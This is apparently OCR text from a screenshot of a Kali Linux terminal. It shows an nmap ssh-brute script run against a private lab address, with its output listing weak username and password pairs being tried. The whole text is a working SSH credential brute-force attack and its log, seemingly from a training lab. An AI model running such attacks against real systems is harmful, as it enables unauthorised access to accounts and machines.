 ┌──(root㉿kali)-[~]
└─# nmap 192.168.29.21 -p 22 --script ssh-brute --script-args userdb=users.txt,passdb=passwo
rds.txt
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-20 12:53 IST
NSE: [ssh-brute] Trying username/password pair: ayush:ayush
NSE: [ssh-brute] Trying username/password pair: nemesis:nemesis
NSE: [ssh-brute] Trying username/password pair: debugger:debugger
NSE: [ssh-brute] Trying username/password pair: guest:guest
NSE: [ssh-brute] Trying username/password pair: msfadmin:msfadmin
NSE: [ssh-brute] Trying username/password pair: hello:hello
NSE: [ssh-brute] Trying username/password pair: EH:eh
NSE: [ssh-brute] Trying username/password pair: ayush:password
NSE: [ssh-brute] Trying username/password pair: nemesis:password
NSE: [ssh-brute] Trying username/password pair: debugger:password
NSE: [ssh-brute] Trying username/password pair: guest:password
NSE: [ssh-brute] Trying username/password pair: msfadmin:password
NSE: [ssh-brute] Trying username/password pair: hello:password
NSE: [ssh-brute] Trying username/password pair: EH:password
NSE: [ssh-brute] Trying username/password pair: ayush:1234
NSE: [ssh-brute] Trying username/password pair: nemesis:1234
NSE: [ssh-brute] Trying username/password pair: debugger:1234
NSE: [ssh-brute] Trying username/password pair: guest:1234
NSE: [ssh-brute] Trying username/password pair: msfadmin:1234
NSE: [ssh-brute] Trying username/password pair: hello:1234
NSE: [ssh-brute] Trying username/password pair: EH:1234
NSE: [ssh-brute] Trying username/password pair: ayush:helloworld
NSE: [ssh-brute] Trying username/password pair: nemesis:helloworld
NSE: [ssh-brute] Trying username/password pair: debugger:helloworld
NSE: [ssh-brute] Trying username/password pair: guest:helloworld
NSE: [ssh-brute] Trying username/password pair: msfadmin:helloworld
NSE: [ssh-brute] Trying username/password pair: hello:helloworld
NSE: [ssh-brute] Trying username/password pair: EH:helloworld
NSE: [ssh-brute] Trying username/password pair: ayush:123456
NSE: [ssh-brute] Trying username/password pair: nemesis:123456
NSE: [ssh-brute] Trying username/password pair: debugger:123456
NSE: [ssh-brute] Trying username/password pair: guest:123456
NSE: [ssh-brute] Trying username/password pair: msfadmin:123456
NSE: [ssh-brute] Trying username/password pair: hello:123456
NSE: [ssh-brute] Trying username/password pair: EH:123456
NSE: [ssh-brute] Trying username/password pair: ayush:passwd
NSE: [ssh-brute] Trying username/password pair: nemesis:passwd
NSE: [ssh-brute] Trying username/password pair: debugger:passwd
NSE: [ssh-brute] Trying username/password pair: guest:passwd
NSE: [ssh-brute] Trying username/password pair: msfadmin:passwd
KALI
the quieter you become, th